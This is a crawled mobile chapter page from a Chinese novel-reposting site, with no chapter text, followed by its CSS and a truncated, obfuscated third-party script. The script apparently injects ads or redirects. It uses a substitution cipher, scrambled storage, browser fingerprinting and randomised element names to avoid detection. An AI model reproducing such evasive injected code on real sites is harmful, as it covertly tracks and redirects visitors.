

--- FILE ---
content_type: text/html
request_url: https://m.nprouwen.org/0/284/281952.html
body_size: 3585
content:
  no chapter<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>是倩倩最新更新章节-肉文屋手机阅读</title>
<meta name="keywords" content="倩倩,txt手打全文字,倩倩TXT阅读,倩倩最新更新" />
<meta name="description" content="倩倩是由作家吃兔兔的胡萝卜所作,本书属于,本书由肉文屋的会员收集于网络,供书友们及时阅读到倩倩最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.nprouwen.org/17mb/css/style.css" />
<script src="https://m.nprouwen.org/17mb/scripts/common.js"></script>
<script src="https://m.nprouwen.org/astyle/wap.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>倩倩</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1></h1>
		<div align="center"><script>live2();</script></div>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<script>chapter1();</script>
		<div class="page_chapter">
			<ul>
				<li><a href="/0/284/" class="p1">上一章</a></li>
				<li><a href="https://m.nprouwen.org/ajax.php?addmark=1&aid=284&cid=281952&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/0/284/" class="p3">回目录</a></li>
				<li><a href="/0/284/" class="p4">下一章</a></li>
			</ul>
			
		</div>

	</div>
	<script>chapter2();</script>
	<script>chapter3();</script>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.nprouwen.org">首页</a>
			<a href="https://m.nprouwen.org/mybook.php">我的书架</a>
			<a href="https://m.nprouwen.org/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
					<div style="display: none;">
<script src="/js/rourouwu.js"></script>
</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
</body>
<script src="https://m.nprouwen.org/17mb/scripts/yuedu.js"></script>
<script src="https://m.nprouwen.org/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('284', '281952', '倩倩', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.nprouwen.org/17mb/css/style.css
body_size: 3866
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #96C5E3}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #96C5E3;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('search.png') #96C5E3 no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #96C5E3;}
.menu h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#96C5E3}
.menu .gengduo{float: right; width:40px; border:1px solid #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #96C5E3; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #96C5E3;}
.menu1 h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#96C5E3}
.menu1 .gengduo{float: right; width:40px; background: #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #FE6E19; border-bottom: 1px solid #FE6E19; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #96C5E3; border: 3px solid #96C5E3;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #96C5E3; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #96C5E3; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #96C5E3;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top: 50px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#96C5E3;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#96C5E3;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #96C5E3; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #96C5E3; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #96C5E3;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#96C5E3;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#96C5E3;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #bfd6e5;border-right:1px solid #77abcd}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#96C5E3;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #96C5E3;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #96C5E3;height:30px;line-height: 30px;overflow: hidden;color:#96C5E3}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #96C5E3;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #96C5E3;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #96C5E3}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#76accf;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#76accf; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #96C5E3; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #96C5E3;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #96C5E3;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 40px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #96C5E3;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#96C5E3; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #96C5E3; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #96C5E3;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#96C5E3; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #96C5E3; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #96C5E3;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #96C5E3;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #96C5E3;background:#96C5E3;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://16243kldxjjs.cxafybp.com:9189/y25lrkk3h6/243
body_size: 6772
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let 